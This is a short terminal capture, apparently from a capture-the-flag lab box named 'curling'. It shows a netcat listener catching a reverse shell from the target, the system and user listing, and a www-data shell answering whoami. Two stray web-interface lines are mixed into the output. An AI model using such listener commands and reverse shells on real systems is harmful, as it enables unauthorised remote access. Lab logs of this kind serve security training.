 [curling] netcat -s 10.10.15.124 -p 10002 -vv -l
Listening on 10.10.15.124 10002
Connection from 10.10.10.150:33896
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86
/Linux
Commit new file
12:50:40 up 8 min, 4 users, load average: 0.49, 0.69, 0.47
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
floris pts/1 10.10.12.43 12:42 2:08 0.14s 0.14s -bash
floris pts/0 10.10.15.59 12:42 1:20 0.39s 0.27s watch -d -n 1 -x cat input
floris pts/2 10.10.14.167 12:45 40.00s 0.12s 0.12s -bash
floris pts/3 10.10.15.59 12:49 1:28 0.08s 0.08s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
Commit directly to the master branch.
www-data